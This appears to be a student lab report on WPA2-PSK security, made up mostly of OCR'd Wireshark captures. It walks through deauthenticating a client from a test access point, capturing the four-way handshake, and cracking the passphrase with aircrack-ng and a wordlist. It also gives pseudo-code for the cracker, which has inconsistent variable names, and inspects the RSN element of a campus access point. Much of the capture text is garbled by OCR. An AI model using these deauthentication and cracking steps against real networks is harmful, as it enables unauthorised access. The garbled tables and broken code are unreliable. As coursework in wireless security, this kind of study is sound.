| wlan.ssid == "Godfather" or wla          | n.sa == 08:25:25:a9:70:26 or wl | lan.da == 08:25:25:a9:70:26                 |          |                       |              |                                                                |
| No. Time                                 | Source                          | Destination                                 | Protocol | Length Identification | Time to live | Info                                                           |
| 5401 17.202189327                        | c0:06:c3:f7:91:38               | Broadcast                                   | 802.11   | 362                   |              | Beacon frame, SN=1461, FN=0, Flags=C, BI=100, SSID=Godfather   |
| 5407 17.207304848                        | XiaomiCo_a9:70:26               | c0:06:c3:f7:91:38                           | 802.11   | 39                    |              | Deauthentication, SN=0, FN=0, Flags=                           |
| 5408 17.304442241                        | c0:06:c3:f7:91:38               | Broadcast                                   | 802.11   | 362                   |              | Beacon frame, SN=1462, FN=0, Flags=C, BI=100, SSID=Godfather   |
| 5409 17.308158493                        | c0:06:c3:f7:91:38               | XiaomiCo_a9:70:26                           | 802.11   | 39                    |              | Deauthentication, SN=0, FN=0, Flags=                           |
| 5470 17.407004234                        | c0:06:c3:f7:91:38               | Broadcast                                   | 802.11   | 362                   |              | Beacon frame, SN=1463, FN=0, Flags=C, BI=100, SSID=Godfather   |
| 5472 17.411154337                        | XiaomiCo_a9:70:26               | c0:06:c3:f7:91:38                           | 802.11   | 39                    |              | Deauthentication, SN=0, FN=0, Flags=                           |
| 5473 17.509261739                        | c0:06:c3:f7:91:38               | Broadcast                                   | 802.11   | 362                   |              | Beacon frame, SN=1464, FN=0, Flags=C, BI=100, SSID=Godfather   |
| 5474 17.512449388                        | c0:06:c3:f7:91:38               | XiaomiCo_a9:70:26                           | 802.11   | 39                    |              | Deauthentication, SN=0, FN=0, Flags=                           |
| 5512 17.588196750                        | c0:06:c3:f7:91:38               | 76:43:ca:47:d5:31                           | 802.11   | 424                   |              | Probe Response, SN=1465, FN=0, Flags=C, BI=100, SSID=Godfather |
| 5515 17.593034738                        | C0:06:C3:T7:91:38               | 76:43:ca:47:d5:31                           | 802.11   | 424                   |              | Probe Response, SN=1466, FN=0, Flags=C, BI=100, SSID=GodTather |
| 5518 17.596223638                        | C0:06:C3:T7:91:38               | 76:43:ca:47:d5:31                           | 802.11   | 424                   |              | Probe Response, SN=1467, FN=0, Flags=C, BI=100, SSID=GodTather |
| 5528 17.609470491                        | CU:Ub:C3:T7:91:38               | 76:43:ca:47:d5:31                           | 802.11   | 424                   |              | Probe Response, SN=1468, FN=0, Flags=C, BI=100, SSID=GodTather |
| 5530 17.012705570                        | 0.06.02.57.01.20                | Broaucast                                   | 802.11   | 302                   |              | Beacon Iralle, SN-1409, FN-0, Flags, BI-100, SSID-Goulather    |
| 5531 17.015770215                        | ViceniCo 20:70:26               | 20:06:02:f7:01:29                           | 802.11   | 424                   |              | Probe Response, SN-1470, FN-0, Flags, BI-100, SSID-Gouldiner   |
| 5534 17 619651016                        | c0:06:c3:f7:91:38               | 76:43:ca:47:d5:31                           | 802.11   | 424                   |              | Probe Decourse SN=1471 EN=0 Flags= C BT=100 SSID=Godfather     |
| 5536 17 713932915                        | c0:00:c3:f7:91:38               | Broadcast                                   | 802.11   | 362                   |              | Reacon frame SN=1472 EN=0 Flags= C BT=100, SSID=Godfather      |
| 5538 17, 722868223                       | c0:00:c3:f7:91:38               | XiaomiCo a9:70:26                           | 802.11   | 39                    |              | Deauthentication SN=0 EN=0 Elags=                              |
| 5590 17,818009017                        | c0:06:c3:f7:91:38               | Broadcast                                   | 802.11   | 362                   |              | Beacon frame SN=1473 EN=0 Elags=C BI=100 SSID=Godfather        |
| 5594 17.823478284                        | XiaomiCo a9:70:26               | c0:06:c3:f7:91:38                           | 802.11   | 39                    |              | Deauthentication, SN=0, FN=0, Flags=                           |
| 5646 17.919279581                        | c0:06:c3:f7:91:38               | Broadcast                                   | 802.11   | 362                   |              | Beacon frame, SN=1474, FN=0, Flags=C, BI=100, SSID=Godfather   |
| 5652 17.926385466                        | XiaomiCo a9:70:26               | c0:06:c3:f7:91:38                           | 802.11   | 39                    |              | Deauthentication, SN=0, FN=0, Flags=                           |
| 5653 18.021061943                        | c0:06:c3:f7:91:38               | Broadcast                                   | 802.11   | 362                   |              | Beacon frame, SN=1475, FN=0, Flags=C, BI=100, SSID=Godfather   |
| 5655 18.027661486                        | c0:06:c3:f7:91:38               | XiaomiCo_a9:70:26                           | 802.11   | 39                    |              | Deauthentication, SN=0, FN=0, Flags=                           |
| 5707 18.124211210                        | c0:06:c3:f7:91:38               | Broadcast                                   | 802.11   | 362                   |              | Beacon frame, SN=1476, FN=0, Flags=C, BI=100, SSID=Godfather   |
| 5713 18.129327117                        | XiaomiCo_a9:70:26               | c0:06:c3:f7:91:38                           | 802.11   | 39                    |              | Deauthentication, SN=0, FN=0, Flags=                           |
| 5714 18.226693399                        | c0:06:c3:f7:91:38               | Broadcast                                   | 802.11   | 362                   |              | Beacon frame, SN=1477, FN=0, Flags=C, BI=100, SSID=Godfather   |
| 5715 18.230105425                        | c0:06:c3:f7:91:38               | XiaomiCo_a9:70:26                           | 802.11   | 39                    |              | Deauthentication, SN=0, FN=0, Flags=                           |
| 5772 18.329233603                        | c0:06:c3:f7:91:38               | Broadcast                                   | 802.11   | 362                   |              | Beacon frame, SN=1478, EN=0, Flags=C, BI=100, SSID=Godfather   |
| 5774 18.332119851                        | XiaomiCo_a9:70:26               | c0:06:c3:f7:91:38                           | 802.11   | 39                    |              | Deauthentication, SN=0, FN=0, Flags=                           |
| 5775 18.431548159                        | c0:06:c3:f7:91:38               | Broadcast                                   | 802.11   | 362                   |              | Beacon frame, SN=1479, FN=0, Flags=C, BI=100, SSID=Godfather   |
| 5776 18.433437018                        | c0:06:c3:f7:91:38               | XiaomiCo_a9:70:26                           | 802.11   | 39                    |              | Deauthentication, SN=0, FN=0, Flags=                           |
| 1                                        | AN . MR . A 3 . T / . U1 . 38   | READARDET                                   | 867 11   | 3N 7                  |              |                                                                |
| <ul> <li>Channel flags: 0x00a</li> </ul> | a0, Complementary Code          | Keying (CCK), 2 GHz                         | spectrum |                       |              | 0030 16 00 11 03 e6 00 e1 01 50 00 0                           |
| Antenna signal: -26d                     | iBm .                           |                                             |          |                       |              | — 0040 <mark>70 26</mark> c0 06 c3 f7 91 38 c0 06 c            |
| RX flags: 0x0000                         |                                 |                                             |          |                       |              | 0050 1d ee 6c 6d 53 00 00 00 64 00 1                           |
| timestamp information                    | on                              |                                             |          |                       |              | 0060 64 66 61 74 68 65 72 01 08 82 8                           |
| Antenna signal: -26d                     | 1Bm                             |                                             |          |                       |              | 0070 6C 03 01 03 2a 01 04 32 04 0C 1                           |
| Antenna: 0                               |                                 |                                             |          |                       |              |                                                                |
| Antenna signal: -31d                     | iBm                             |                                             |          |                       |              |                                                                |
| Antenna: 1                               |                                 |                                             |          |                       |              | 00b0 00 dd 16 00 50 f2 01 01 00 00 5                           |
| > 802.11 radio informati                 | .on                             |                                             |          |                       |              | 00c0 50 f2 04 01 00 00 50 f2 02 30 1                           |
| Turo (Subturo) Distance                  | Donse, Flags:C                  | ,                                           |          |                       |              | 00d0 04 01 00 00 0f ac 04 01 00 00 0                           |
| Type/Subtype: Probe                      | Response (0x0005)               |                                             |          |                       |              | 00e0 08 00 00 00 00 00 00 00 00 00 00 00 00                    |
| , Frame Control Fletd:                   | - Duration: A microsof          | conde                                       |          |                       |              | 00f0 dd 18 00 50 f2 02 01 01 00 00 0                           |
| Receiver address: Vi                     | = Duration: 0 mitcrosed         | 5·25·a9·70·26)                              |          |                       |              | 0100 00 00 42 43 5e 00 62 32 2f 00 4                           |
| Destination address: Al                  | XiaomiCo a9:70:26 (08.25        | R:25:25:25:29:70:26)                        |          |                       |              |                                                                |
| Transmitter address                      | - CA:A6:C3:f7:91:38 (CA         | 9.06.03.f7.91.38)                           |          |                       |              |                                                                |
| Destination Hardware Add                 | ress (wlan.da), 6 bytes         |                                             |          |                       |              | Packets: 11396 · Displayed: 1337 (11.7%) · Dropped: 0 (0.0%    |

As we an see from the figure above, there are a lot of deAuth packets being sent to the targeted AP.

With this now, the potential victim client might have disconnected and will hopefully retry to connect again.

#### 5.4. Capturing the packets while the target reconnects

Now, we will keep our packet capture on and wait for the potential victim client to reconnect to the AP again so that we can capture the handshake.

The WPA2- Authentication and Handshake messages should have the following:

- 1. Probe Request/ Response
- 2. Authentication Request / Response
- 3. Association Request / Response
- 4. Key Exchange (including all the 4 messages), 4-way handshake.



| Activities                | 🖉 Wireshark 🔻                            |                                |                                               |          |                       | अप्रैल 13 2  | 3:10                                                           | 🤌 📒 🖂 🔹 🕯 🕯 🖛            |
|---------------------------|------------------------------------------|--------------------------------|-----------------------------------------------|----------|-----------------------|--------------|----------------------------------------------------------------|--------------------------|
|                           |                                          |                                |                                               |          |                       | *wlp0s20f3   | mon                                                            | _ @ 😣                    |
| <u>F</u> ile <u>E</u> dit | View <u>G</u> o <u>C</u> apture <u>J</u> | Analyze Statistics Telephon    | y <u>W</u> ireless <u>T</u> ools <u>H</u> elp |          |                       |              |                                                                |                          |
|                           | 3 🐵 🚞 🛅                                  | 🕈 🙆 🍳 👄 🏓 警                    | T 🛃 📃 🔍                                       | Q Q 🎹    |                       |              |                                                                |                          |
| wlan.ssid                 | == "Godfather" or wla                    | n.sa == 08:25:25:a9:70:26 or 1 | wlan.da == 08:25:25:a9:70:26                  |          |                       |              |                                                                | ×                        |
| No.                       | Time                                     | Source                         | Destination                                   | Protocol | Length Identification | Time to live | Info                                                           |                          |
| 105                       | 586 39.524980035                         | c0:06:c3:f7:91:38              | Broadcast                                     | 802.11   | 362                   |              | Beacon frame, SN=1755, FN=0, Flags=C, BI=100, SSID=Godfather   |                          |
| 105                       | 587 39.535710604                         | c0:06:c3:f7:91:38              | 8c:55:4a:1f:63:be                             | 802.11   | 424                   |              | Probe Response, SN=1756, FN=0, Flags=C, BI=100, SSID=Godfather |                          |
| 105                       | 588 39.538858910                         | c0:06:c3:f7:91:38              | 8c:55:4a:1f:63:be                             | 802.11   | 424                   |              | Probe Response, SN=1757, FN=0, Flags=C, BI=100, SSID=Godfather |                          |
| 105                       | 589 39.544135187                         | c0:06:c3:f7:91:38              | 8c:55:4a:1f:63:be                             | 802.11   | 424                   |              | Probe Response, SN=1758, EN=0, Flags=C, BT=100, SSID=Godfather |                          |
| 105                       | 591 39.627261634                         | c0:06:c3:f7:91:38              | Broadcast                                     | 802.11   | 362                   |              | Beacon frame, SN=1759, FN=0, Flags=C, BI=100, SSID=Godfather   |                          |
| 105                       | 92 39.077998204                          | X1a0m1C0_a9:70:26              | C0:06:C3:T7:91:38                             | 802.11   | 190                   |              | Probe Request, SN=2113, FN=0, Flags=, SSID=GodTather           |                          |
| 105                       | 06 20 604066402                          | c0:00:c3:17:91:38              | XiaomiCo_a9:70:26                             | 002.11   | 424                   |              | Probe Response, SN-1760, FN-0, Flags, BI-100, SSID-Gouldther   |                          |
| 105                       | 598 39 688305201                         | c0:06:c3:f7:91:38              | XiaomiCo_a9:70:20                             | 802.11   | 424                   |              | Probe Response, SN=1761, FN=0, Flags=C, B1=100, SSID=6001ather |                          |
| 100                       | 300 39 689246646                         | XiaomiCo a9:70:26              | c0:06:c3:f7:91:38                             | 802.11   | 424                   |              | Authentication SN=2116 EN=0 Flags= C                           |                          |
| 100                       | 00 39.000240040                          | c0:06:c3:f7:91:38              | XiaomiCo a9:70:26                             | 802.11   | 90                    |              | Authentication SN=1763 EN=0 Flags= C                           |                          |
| 106                       | 02 39 690593868                          | XiaomiCo a9:70:26              | c0:06:c3:f7:91:38                             | 802.11   | 90                    |              | Authentication SN=2116 EN=0 Flags= R.C                         |                          |
| 106                       | 304 39,691426437                         | c0:06:c3:f7:91:38              | XiaomiCo a9:70:26                             | 802.11   | 90                    |              | Authentication, SN=1763, FN=0, Flags=RC                        |                          |
| 106                       | 306 39.692250685                         | c0:06:c3:f7:91:38              | XiaomiCo a9:70:26                             | 802.11   | 90                    |              | Authentication, SN=1764, FN=0, Flags=C                         |                          |
| 106                       | 08 39.694116655                          | XiaomiCo_a9:70:26              | c0:06:c3:f7:91:38                             | 802.11   | 218                   |              | Association Request, SN=2117, FN=0, Flags=C, SSID=Godfather    |                          |
| 106                       | 310 39.696375277                         | c0:06:c3:f7:91:38              | XiaomiCo_a9:70:26                             | 802.11   | 269                   |              | Association Response, SN=1765, FN=0, Flags=C                   |                          |
| 106                       | 612 39.715555198                         | c0:06:c3:f7:91:38              | XiaomiCo_a9:70:26                             | EAPOL    | 193                   |              | Key (Message 1 of 4)                                           |                          |
| 106                       | 614 39.718458111                         | XiaomiCo_a9:70:26              | c0:06:c3:f7:91:38                             | EAPOL    | 215                   |              | Key (Message 2 of 4)                                           |                          |
| 106                       | 516 39.721194074                         | c0:06:c3:f7:91:38              | XiaomiCo_a9:70:26                             | EAPOL    | 249                   |              | Key (Message 3 of 4)                                           |                          |
| 106                       | 618 39.725142783                         | XiaomiCo_a9:70:26              | c0:06:c3:f7:91:38                             | EAPOL    | 193                   |              | Key (Message 4 of 4)                                           |                          |
| 106                       | 520 39.729904174                         | c0:06:c3:f7:91:38              | Broadcast                                     | 802.11   | 362                   |              | Beacon frame, SN=1766, FN=0, Flags=C, BI=100, SSID=Godfather   |                          |
| 106                       | 321 39.813373211                         | XiaomiCo_a9:70:26              | c0:06:c3:f7:91:38                             | 802.11   | 93                    |              | Action, SN=1324, FN=0, Flags=C                                 |                          |
| 106                       | 323 39.814252437                         | c0:06:c3:f7:91:38              | XiaomiCo_a9:70:26                             | 802.11   | 93                    |              | Action, SN=1767, FN=0, Flags=RC                                |                          |
| 106                       | 525 39.814816278                         | X1aom1Co_a9:70:26              | IPv6mcast_16                                  | 802.11   | 230                   |              | QoS Data, SN=0, FN=0, Flags=.pTC                               |                          |
| 106                       | 327 39.832244770                         | C0:06:C3:T7:91:38              | Broadcast                                     | 802.11   | 362                   |              | Beacon Trame, SN=1768, FN=0, Flags=C, BI=100, SSID=GodTather   |                          |
| 100                       | 28 39.835722749                          | X1a0m1C0_a9:70:26              | Broadcast                                     | 802.11   | 440                   |              | QOS Data, SN=1, FN=0, Flags=.pIC                               |                          |
| 100                       | 22 20 944656266                          | c0:00:c3:f7:01:30              | XiaomiCo_a9:70:20                             | 802.11   | 020                   |              | US Data, SN-1355, FN-0, Flags-, FF.C                           |                          |
| 100                       | 34 30 845532603                          | XiaomiCo a9:70:26              | c0.06.c3.f7.91.38                             | 802.11   | 93                    |              | Action SN=1325 EN=0 Flags= $-$                                 |                          |
| 100                       | 35 39 846431092                          | XiaomiCo a9:70:20              | c0:06:c3:f7:91:38                             | 802.11   | 93                    |              | Action SN-1325 FN-0, Flags- P C                                |                          |
| 106                       | 37 39 852537287                          | XiaomiCo a9:70:26              | Broadcast                                     | 802.11   | 458                   |              | OoS Data SN=2 EN=0 Elags norman                                |                          |
| 106                       | 39 39.934419590                          | c0:06:c3:f7:91:38              | Broadcast                                     | 802.11   | 362                   |              | Beacon frame, SN=1770, FN=0, Flags=C. BI=100, SSID=Godfather   |                          |
| 106                       | ALB008190 05 01                          | VisomiCo s0.70.26              | c@+@6+c3+f7+Q1+39                             | 802 11   | 88                    |              | Oos Null function (No data) SN-1326 EN-0 Elage- D TC           |                          |
| I Chani                   | nel flags: 0x00a                         | 0. Complementary Code          | e Keving (CCK), 2 GHz                         | spectrum |                       |              | ▲ 0030 16 00 11 03 e6 00 e1 01 50 00 00 0                      | Ø 08 25 25 a9 ······     |
| Anter                     | nna signal: -26d                         | IBm                            | ,                                             |          |                       |              | 0040 70 26 c0 06 c3 f7 91 38 c0 06 c3 f                        | 7 91 38 20 6e p&8        |
| + RX f.                   | lags: 0x0000                             |                                |                                               |          |                       |              | 0050 1d ee 6c 6d 53 00 00 00 64 00 11 0                        | 4 00 09 47 6f ···lmS···· |
| ▶ time:                   | stamp informatio                         | n                              |                                               |          |                       |              | 0060 64 66 61 74 68 65 72 01 08 82 84 8                        | b 96 12 24 48 dfather    |
| Antei                     | nna signal: -26d                         | IBm                            |                                               |          |                       |              | 0070 6c 03 01 03 2a 01 04 32 04 0c 18 3                        | 0 60 2d 1a ee 1*.2       |
| Anter                     | nna: 0                                   |                                |                                               |          |                       |              |                                                                | 0 00 00 00 00            |
| Anter                     | nna signal: -31d                         | IBm                            |                                               |          |                       |              |                                                                | 3 05 00 00 00            |
| Anter                     | nna: 1                                   |                                |                                               |          |                       |              | 00b0 00 dd 16 00 50 f2 01 01 00 00 50 f                        | 2 04 01 00 00 ····P      |
| ▶ 802.11                  | radio informati                          | on                             | •                                             |          |                       |              | 0000 50 f2 04 01 00 00 50 f2 02 30 14 0                        | 1 00 00 0f ac PP.        |
| - IEEE 80                 | 02.11 Probe Resp                         | onse, Flags:                   | C                                             |          |                       |              | 00d0 04 01 00 00 0f ac 04 01 00 00 0f a                        | IC 02 00 00 7f           |
| Type.                     | /Subtype: Probe                          | Response (0x0005)              |                                               |          |                       |              | 00e0 08 00 00 00 00 00 00 00 00 00 00 00 00                    | 0 00 00 12 7a ·····      |
| Frame<br>ecco             | e controi Field:                         | - Duration: A mission          | acondo                                        |          |                       |              | 00f0 dd 18 00 50 f2 02 01 01 00 00 03 a                        | 4 00 00 27 a4 ···P····   |
| .000<br>Rece              | iver address: Vi                         | - Duration: 0 microse          | 25:25:20:70:26)                               |          |                       |              | 0100 00 00 42 43 5e 00 62 32 2f 00 4a 0                        | e 14 00 0a 00 · BC^ b2   |
| Dest                      | ination address: XI                      | XiaomiCo a9:70:20 (08:         | 23.23.d3.70.20)                               |          |                       |              | 0110 2C 01 C8 00 14 00 05 00 19 00 dd 7                        | T UU 50 12 04 ,          |
| Tran                      | smitter address:                         | c@:06:c3:f7:91:38 ()           | -0.06.c3.f7.91.38)                            |          |                       |              | MICH TH 48 NH NT TH 10 44 00 01 02 10 3                        | n ere en 63 16           |
| O Z Des                   | stination Hardware Add                   | ress (wlan.da), 6 bytes        |                                               |          |                       |              | Packets: 11396 - Displayed: 1337 (11.7%) - Dropped: 0 (0.0%)   | Profile: Default         |

As we can see from the figure above, all the messages are captured in the pcap trace. We can now use this trace, more specifically the handshake messages to crack the passphrase. A more detailed view of the above packets containing keys can be seen below:

|     | wlan.ssid == "Godfather" or wlar | n.sa == 08:25:25:a9:70:26 or wl         | lan.da == 08:25:25:a9:70:26    |                |                       |              |                                                              | ⊠⇒▼+                       |
|-----|----------------------------------|-----------------------------------------|--------------------------------|----------------|-----------------------|--------------|--------------------------------------------------------------|----------------------------|
| No. | Time                             | Source                                  | Destination                    | Protocol       | Length Identification | Time to live | Info                                                         |                            |
|     | 10610 39.696375277               | c0:06:c3:f7:91:38                       | XiaomiCo_a9:70:26              | 802.11         | 269                   |              | Association Response, SN=1765, FN=0, Flags=C                 |                            |
|     | 10612 39.715555198               | c0:06:c3:f7:91:38                       | XiaomiCo_a9:70:26              | EAPOL          | 193                   |              | Key (Message 1 of 4)                                         |                            |
|     | 10614 39.718458111               | X1aom1Co_a9:70:26                       | c0:06:c3:f7:91:38              | EAPOL          | 215                   |              | Key (Message 2 of 4)                                         |                            |
|     | 10610 39.721194074               | CU:UD:C3:T7:91:38                       | A1a0m1C0_a9:70:26              | EAPOL          | 249                   |              | Key (Message 3 of 4)                                         |                            |
| -   | 10010 39.725142703               | c0:06:c3:f7:01:38                       | C0.00.C3.17.91.30<br>Broadcast | 802 11         | 193                   |              | Reacon frame SN=1766 EN=0 Elage=C_BT=100 SSID=Codfather      |                            |
|     | 10621 39.813373211               | XiaomiCo a9:70:26                       | c0:06:c3:f7:91:38              | 802.11         | 93                    |              | Action. SN=1324. EN=0. Flags=C                               |                            |
|     | 10623 39.814252437               | c0:06:c3:f7:91:38                       | XiaomiCo a9:70:26              | 802.11         | 93                    |              | Action, SN=1767, FN=0, Flags=RC                              |                            |
|     | 10625 39.814816278               | XiaomiCo_a9:70:26                       | IPv6mcast_16                   | 802.11         | 230                   |              | QoS Data, SN=0, FN=0, Flags=.pTC                             |                            |
| 4   | 40607 00 000044770               | 00.08.02.£7.04.20                       | Droodooot                      | 000 11         | 262                   |              | Dassan from CN=1760 FN=0 Flass= C DT=100 CCTD=Codfathar      | •                          |
|     | Channel frequency: 2             | 422 [BG 3]                              |                                |                |                       |              | ▲ 0000 00 00 38 00 2f 40 40 a0 20 08 00                      | a0 20 08 00 00 ··8·/@@·    |
|     | → Channel flags: 0x00a           | 0, Complementary Code                   | Keying (CCK), 2 GHz            | spectrum       |                       |              | 0010 78 60 ca 15 00 00 00 10 02 76                           | 09 a0 00 e1 00 x`          |
|     | Antenna signal: -31d             | IBm                                     |                                |                |                       |              | 0020 00 00 00 00 00 00 00 00 11 c7 ca                        | 15 00 00 00 00             |
|     | RX flags: 0x0000                 |                                         |                                |                |                       |              | 0030 16 00 11 03 dd 00 e1 01 88 02 3a                        | 01 08 25 25 a9 ······      |
|     | timestamp informatio             | in                                      |                                |                |                       |              |                                                              | T7 91 38 90 09 p&8 -       |
|     | Antenna signal: -35d             | IBm                                     |                                |                |                       |              |                                                              | 4c e2 7d 29 6a             |
|     | Antenna: 0                       | 10                                      |                                |                |                       |              | 9870 98 d2 1a 2d d3 24 b8 94 2a d3 1b                        | c8 43 ff c1 99 ·····\$·· * |
|     | Antenna signal: -310             | IDIII                                   |                                |                |                       |              | 0080 b6 a5 7e 6a 4e b9 27 5a 35 89 6c                        | 00 00 00 00 00 ··~jN·'Z 5  |
|     | 802 11 radio informatio          | on                                      |                                |                |                       |              | 0090 00 00 00 00 00 00 00 00 00 00 00 00                     | 00 00 00 00 00             |
|     | TEEE 802.11 OoS Data             | Flags:                                  |                                |                |                       |              | 00a0 00 00 00 00 00 00 00 00 00 00 00 00                     | 00 00 00 00 00             |
|     | Logical-Link Control             |                                         |                                |                |                       |              |                                                              | 00 00 88 68 26             |
| *   | 802.1X Authentication            |                                         |                                |                |                       |              | 8008 08                                                      |                            |
|     | Version: 802.1X-2001             | . (1)                                   |                                |                |                       |              |                                                              |                            |
|     | Туре: Кеу (3)                    |                                         |                                |                |                       |              |                                                              |                            |
|     | Length: 95                       |                                         |                                |                |                       |              |                                                              |                            |
|     | Key Descriptor Type:             | EAPOL RSN Key (2)                       |                                |                |                       |              |                                                              |                            |
|     | [Message number: 1]              | 1985                                    |                                |                |                       |              |                                                              |                            |
|     | + Key Informacion. 0x0           | 10 - Key Descriptor Ve                  | reion: AES Cinher W            | MAC-SHA1 MTC ( | 2)                    |              |                                                              |                            |
|     |                                  | = Key Type: Pairwise                    | e Kev                          | AC-SHAT HIC (  | -)                    |              |                                                              |                            |
|     |                                  | . = Key Index: 0                        | e 110y                         |                |                       |              |                                                              |                            |
|     |                                  | . = Install: Not set                    |                                |                |                       |              |                                                              |                            |
|     | 1                                | . = Key ACK: Set                        |                                |                |                       |              |                                                              |                            |
|     |                                  | = Key MIC: Not set                      |                                |                |                       |              |                                                              |                            |
|     | 0                                | = Secure: Not set                       |                                |                |                       |              |                                                              |                            |
|     | 0                                | . = Error: Not set                      |                                |                |                       |              |                                                              |                            |
|     | 0                                | = Request: Not set                      | N-44                           |                |                       |              |                                                              |                            |
|     |                                  | - SMK Message: Not                      | a: NUL SEL                     |                |                       |              |                                                              |                            |
|     | Key Length: 16                   | onk nessage. Not :                      | 366                            |                |                       |              |                                                              |                            |
|     | Replay Counter: 1                |                                         |                                |                |                       |              |                                                              |                            |
|     | WPA Key Nonce: 4ce27             | d296a98d21a2dd324b8042                  | 2ad31bc843ffc199b6a5           | 7e             |                       |              |                                                              |                            |
|     | Key IV: 00000000000              | 000000000000000000000000000000000000000 |                                |                |                       |              |                                                              |                            |
|     | WPA Key RSC: 0000000             | 000000000                               |                                |                |                       |              |                                                              |                            |
|     | WPA Key ID: 00000000             | 00000000                                |                                |                |                       |              |                                                              |                            |
|     | WPA Key MIC: 0000000             | 000000000000000000000000000000000000000 | 9000                           |                |                       |              |                                                              |                            |
|     | WPA Key Data Length:             | Θ                                       |                                |                |                       |              |                                                              |                            |
| C   | PARTA 4.pcap                     |                                         |                                |                |                       |              | Packets: 11396 · Displayed: 1337 (11 7%) · Dronned: 0 (0 0%) | Profile: Default           |
| 0   |                                  |                                         |                                |                |                       |              |                                                              | Trome, Deladic             |



#### 5.5. Cracking the WPA2-PSK passphrase using a password list

| F                                                                                                  |                                                          | kamal@kamal:~ | с             | . = -    | • 😣 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|---------------|---------------|----------|-----|
|                                                                                                    | sudo wireshark                                           |               | kamal@kamal:~ |          | × • |
| Reading packets, please wait<br>Opening PARTA_4.pcap<br>Read 11396 packets.<br>1 potential targets | r <u>password.lst.1</u> −b c0:06:c3:f7:91:38 <u>PART</u> | А_4.рсар      | base •        | 23:12:33 | 0   |

#### 5.5.1. Failure

Now that we have a fresh handshake captured, we can start performing brute-force attack on it to crack the password based on the concept of the above pesudo-code. An instance of failure and successful matching of password using aircrack-ng is shown above.

| × |
|---|
|   |
|   |
|   |
|   |
|   |
|   |
|   |
|   |
|   |
|   |
|   |
|   |

#### 5.5.2. Success

Similarly, we have an instance of successfully password found using aricrack-ng as well as shown below:

|                                                                                          | kamal@kamal:~                    |               | Q = - |
|------------------------------------------------------------------------------------------|----------------------------------|---------------|-------|
| sudo wireshark                                                                           |                                  | kamal@kamal:~ |       |
| Aircrack-ng 1.6                                                                          |                                  |               |       |
| [00:00:00] 189/2295 keys tested (11457.04 k/s)                                           |                                  |               |       |
| Time left: 0 seconds                                                                     | 8.24%                            |               |       |
| KEY FOUND! [ shrestha61543 ]                                                             |                                  |               |       |
| Master Key : 01 1E 0F E8 13 83 8D 50 E7 F2 35 D<br>D9 51 9D E6 01 14 7A 70 CD E4 1F 6    | 94 4C BC DE 10<br>95 97 07 C6 1E |               |       |
| Transient Key : E2 93 35 ED 22 56 A0 E8 A7 69 F0 F<br>22 E3 C2 E2 A5 01 1C 9F B4 7E 4E 6 | 6 CD BF 71 42<br>00 00 00 00     |               |       |
| 00 00 00 00 00 00 00 00 00 00 00 00 00                                                   | 0 00 00 00 00<br>0 00 00 00 00   |               |       |
| EAPOL HMAC : A9 26 68 BA 95 7C 0E 45 11 72 FB 7                                          | 2 1A 47 40 2E                    |               |       |



#### 6. The four way handshake process occurs as follows:

- 1. Initially the access point transmits an ANonce key to the client.
- 2. The client then constructs its *SNonce*, along with the Pairwise-Transient-Key (PTK), and then submits the SNonce and Message Integrity Code (MIC) to the access point.
- 3. Next the access point constructs the Group-Temporal-Key, a sequence number that is used to detect replay attacks on the client, and a Message Integrity Code (MIC).
- 4. Lastly the client then sends an acknowledgement (ACK) to the access point.

While cracking password aircrack-ng checks whether the MIC from the pcap file and the MIC generated from the passphrase match. If they match it outputs all the keys and the passphrase else it loops for every password in the list.

#### The pseudo-code is given below:

import hmac import hashlib import binascii from pbkdf2 import PBKDF2

```
def password cracker(password list: list, pcapFile) -> List[str]:
  .....
  This function will take a list of passwords and a pcap file as input.
  It will then attempt to crack the wifi password using the pcap file.
  It will return the password that was cracked.
  .....
  ssid, ap mac, s mac, anonce, snonce, mic original = pcapFile.parseInfo()
  key data = min(ap mac, s mac) + max(ap mac, s mac) + \
    min(anonce, snonce) + max(anonce, snonce)
  pke = "Pairwise key expansion"
  key data = min(ap mac, s mac) + max(ap mac, s mac) + \
    min(anonce, snonce) + max(anonce, snonce)
  for password in password list:
    PMK = PBKDF2(passphrase, ssid, 4096).read(32)
    PTK = PRF512(PMK, PKE, key data).encode("hex")
    KCK = PTK[:16]
    mic calculated = HMAC MD5(KCK)
    if mic calculated == mic original:
       return [password,mic calculated,PMK]
```

return []



Time Complexity: O(n \* dkLen \* iter), where

| · · ·  |                                                       |
|--------|-------------------------------------------------------|
| n :    | number of passwords in dictionary                     |
| dkLen: | desired bit-length of derived key in PBKDF2 algorithm |
| iter : | No. of iterations in PBKDF2 algorithm                 |

Space complexity: O(1) as we aren't using any new data structures.



## PART-B

#### 1. IITH AP & RSN IE

The BSSID of IITH's AP to which our client is connected to is:

BSS Id: Cisco\_c0:1c:90 (7c:95:f3:c0:1c:90)

In 802.11 management frames, the RSN-IE (Robust Security Network Information Element) is an optional variable-length field which is present in the following frames  $[\underline{4}]$ ,

- 1. Beacon frames.(sent by AP)
- 2. Probe Response frames.(sent by AP)
- 3. Association Request frames.(Sent by Client)
- 4. Reassociation Request frames (Sent by client)

Below is a beacon frame captured in wireshark. I filtered it using,

(wlan.fc.type == 0)&&(wlan.fc.type\_subtype == 0x08)

As you can see below both Group & Pairwise cipher is CCM-AES (00-0F-AC-04) & AKM suite is 00-0F-AC-01 (802.1X)

|              | PARTB_IITH_SUCCESS.cap 🕒 🕒 🌔                                                                                             |  |  |  |  |  |  |  |  |
|--------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| <u>F</u> ile | <u>Edit View Go</u> Capture Analyze Statistics Telephony Wireless Tools Help                                             |  |  |  |  |  |  |  |  |
|              |                                                                                                    |  |  |  |  |  |  |  |  |
| 📕 (wl        | lan.fc.type == 0)&&(wlan.fc.type_subtype == 0x08)                                                                        |  |  |  |  |  |  |  |  |
| No.          | Time Source Destination • Protocol Lengt                                                                                 |  |  |  |  |  |  |  |  |
|              | 10.000000 Cisco_c0:1c:90 Broadcast 802.11                                                                                |  |  |  |  |  |  |  |  |
|              |                                                                                                    |  |  |  |  |  |  |  |  |
| •            | Tone DOU Treformation                                                                                                    |  |  |  |  |  |  |  |  |
|              | ✓ Tag: KSN Information Tag Number: BSN Information (48)                                                                  |  |  |  |  |  |  |  |  |
